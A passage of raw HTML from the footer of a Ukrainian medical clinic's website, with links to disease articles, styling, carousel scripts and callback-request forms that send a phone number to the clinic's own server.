href="https://oberig.ua/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порт</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Що таке простата</a></span><span><a href="https://oberig.ua/disease/pidtyazka-obliccya-ta-siyi-203">Обличчя</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Підвищений тиск</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Конюктивіт</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Косоокість</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Як виглядає негативний тест на вагітність</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Мікроінсульт</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм у дітей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Аденоміоз це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Який тиск нормальний</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сильний кашель, як лікувати в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/nevralgiya-statevogo-nerva-185">Ліки від сідничного нерва</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Ліки від кашлю</a></span><span><a href="https://oberig.ua/disease/rak-krovi-337">Клітини крові</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой симптоми</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Вісцеральний жир</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Пісок в нирках</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгл</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Крони</a></span><span><a href="https://oberig.ua/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Грудна клітка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/metaplaziya-slunku-76">Плоскоклітинна метаплазія</a></span><span><a href="https://oberig.ua/disease/kriptorxizm-69">Крипторхизм</a></span><span><a href="https://oberig.ua/disease/depresiya-maskovana-58">Депресія це</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Алергічний дерматит</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт це</a></span><span><a href="https://oberig.ua/disease/klimaks-70">Клімакс це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Систолічний тиск</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">З якої сторони апендицит</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз це</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Симптоми гастриту</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Апластична анемія</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Кіста</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення після місячних</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія це</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Таблетки від молочниці</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Хвороба гіршпрунга</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Бінокулярний зір</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Ознаки вагітності</a></span><span><a href="https://oberig.ua/disease/xvoroba-parkinsona-135">Хвороба це</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Вагітність по тижнях</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Ліки від молочниці</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нефротичний синдром</a></span><span><a href="https://oberig.ua/disease/vrodzeni-anomaliyi-secostatevoyi-sistemi-315">Кіста нирки</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Дванадцятипала кишка</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит симптоми</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кров це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сухий кашель у дитини</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Атака</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Рвота у дитини</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Скроня</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Променева кістка</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Яєчники</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергія у дітей</a></span><span><a href="https://oberig.ua/disease/infarkt-miokarda-profilaktika-faktori-riziku-65">Инфаркт</a></span><span><a href="https://oberig.ua/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Кульшовий суглоб</a></span><span><a href="https://oberig.ua/disease/geneticni-doslidzennya-v-onkologiyi-154">Методи генетичних досліджень</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гематокрит це</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Лімфа це</a></span><span><a href="https://oberig.ua/disease/apendektomiya-laparoskopicna-apendicit-23">Апендикс</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін це</a></span><span><a href="https://oberig.ua/disease/bulyozna-emfizema-legen-34">Альвеоли</a></span><span><a href="https://oberig.ua/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Кретинізм</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Менструація</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Виділення перед місячними</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Діабет</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Дослідження це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Ембріон</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Верифікація це</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нирки</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін</a></span></div></div></div></div></div></div></div></div></div><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/akreditaciinii-sertifikat">Акредитаційний сертифікат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/politika-konfidenciinosti">Політика конфіденційності</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/licenziya">Ліцензія</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/kontakty"><span class="__cf_email__" data-cfemail="2e1b1c1f1d1e1e1d6e414c4b5c4749005b4f">[email&#160;protected]</span></a>
                    </div>
<div class="footer_item"><a href="https://oberig.ua/sitemap">Карта сайту</a></div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Замовити дзвінок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Усі права захищені та належать Універсальній клініці «Оберiг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Кардіолог">
            Лікарі
        </a>
                <a href="https://oberig.ua/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Кардіолог">
            Відділення
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Кардіолог">
            Телефони
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.png" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Потрібна консультація лікаря?</div>
				<div class="cf-form-subtitle">Вкажіть номер телефону і ми Вам зателефонуємо</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефону *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Надіслати</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Зателефонувати!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 невідкладна допомога</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Дякуємо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Найближчим часом з Вами зв’яжеться менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="6cnY8iqc5jSHuTl5MBEZnC8jkiChi0TQNX8uMNiu">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Замовити дзвінок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше ім&#039;я
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Ім&#039;я">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефону<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Надіслати
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
